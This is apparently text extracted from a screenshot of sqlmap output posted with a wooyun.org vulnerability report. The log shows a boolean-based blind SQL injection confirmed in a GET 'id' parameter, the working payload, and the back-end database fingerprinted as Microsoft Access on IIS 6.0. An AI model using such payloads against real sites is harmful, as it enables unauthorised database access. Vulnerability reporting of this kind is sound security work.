 S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 81 HTTP(s) requ
ests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id= AND 4643=4643&url=1
---
[11:37:58] [INFO] testing MySQL
[11:37:59] [WARNING] the back-end DBMS is not MySQL
[11:37:59] [INFO] testing Oracle
[11:37:59] [WARNING] the back-end DBMS is not Oracle
[11:37:59] [INFO] testing PostgreSQL
[11:37:59] [WARNING] the back-end DBMS is not PostgreSQL
[11:37:59] [INFO] testing Microsoft SQL Server
[11:37:59] [WARNING] the back-end DBMS is not Microsoft SQL Server
[11:37:59] [INFO] testing SQLite
[11:37:59] [WARNING] the back-end DBMS is not SQLite
[11:37:59] [INFO] testing Microsoft Access
[11:38:00] [INFO] confirming Microsoft Access
[11:38:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[11:38:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\'
www.wooyun.org